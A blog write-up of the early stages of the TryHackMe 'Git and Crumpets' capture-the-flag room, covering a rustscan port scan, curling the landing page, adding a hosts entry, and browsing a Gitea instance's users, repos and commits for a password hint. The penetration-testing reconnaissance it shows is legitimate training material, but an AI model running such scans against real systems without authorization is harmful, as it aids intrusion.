Git and Crumpets | Oct 9, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Git and Crumpets room, you’ll learn: Exploiting Gitea and more! Without further ado, let’s dive in.
Background
Our devs have been clamoring for some centralized version control, so the admin came through. Rumour has it that they included a few countermeasures…
- Overall difficulty for me: Medium
- Initial foothold: Easy
- Privilege escalation: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# export RHOSTS=10.10.198.79
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.0 (protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx
| http-title: Hello, World
|_Requested resource was http://10.10.198.79/index.html
|_http-trane-info: Problem with XML parsing of /evox/about
| http-methods:
|_ Supported Methods: GET
According to rustscan result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | OpenSSH 8.0 |
| 80 | nginx |
HTTP on Port 80
In the index page, we can see some interesting things:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# curl http://$RHOSTS/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Go away!</title>
</head>
<body>
<main>
<h1>Nothing to see here, move along</h1>
<h2>Notice:</h2>
<p>
Hey guys,
I set up the dev repos at git.git-and-crumpets.thm, but I haven't gotten around to setting up the DNS yet.
In the meantime, here's a fun video I found!
Hydra
</p>
[...]
Never gonna give you up,
Never gonna let you down...
</pre>
</main>
</body>
</html>
Hey guys,
I set up the dev repos at git.git-and-crumpets.thm, but I haven't gotten around to setting up the DNS yet.
In the meantime, here's a fun video I found!
Hydra
Let’s add that domain to /etc/hosts!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# echo "$RHOSTS git.git-and-crumpets.thm" | tee -a /etc/hosts
Go to that domain:

It’s a Gitea page!
Let’s view their public repository!

Hmm… Looks like we have to login first.
Well then, let’s register a new account:

In /explore/users, we can see that there are 4 users: hydra, root, scones, test.

In /explore/repos, there are 2 public repositories: cant-touch-this and hello-world.

hello-world repository:


Nothing weird in here.
cant-touch-this repository:

There are 5 commits! Let’s take a look at those commits:


In the Delete Passwords File commit, there is a message says:
I kept the password in my avatar to be more secure.
Let’s go to that his avatar!
